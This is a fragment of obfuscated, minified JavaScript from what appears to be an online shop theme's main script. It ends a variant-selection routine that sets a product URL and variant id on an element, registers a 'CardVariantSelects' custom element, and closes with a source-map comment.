_0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/108/assets/main.js.map?v=21054179157073394981761487948
